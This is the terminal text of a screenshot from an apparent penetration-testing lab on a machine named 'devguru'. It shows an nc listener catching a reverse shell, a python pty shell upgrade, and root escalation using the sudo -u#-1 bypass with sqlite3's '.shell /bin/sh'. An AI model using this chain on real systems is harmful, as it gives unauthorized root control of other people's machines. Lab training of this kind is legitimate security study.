 Kazam
root@kali: ~
root@kali: ~
09:32 AM
root@kali: ~
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.10.110] from devguru [192.168.10.9] 37054
bash: cannot set terminal process group (650): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -a
sudo -a
sudo: option requires an argument -- 'a'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
(ALL, !root) NOPASSWD: /usr/bin/sqlite3
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<it$ python3 -c 'import pty; pty.spawn("/bin/bash")'
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ cd  /usr/bin/sqlite3
<ies/frank/devguru-website.git$ cd  /usr/bin/sqlite3
bash: cd: /usr/bin/sqlite3: Not a directory
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'
<.git$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/sh'
# whoami
whoami
root
#
中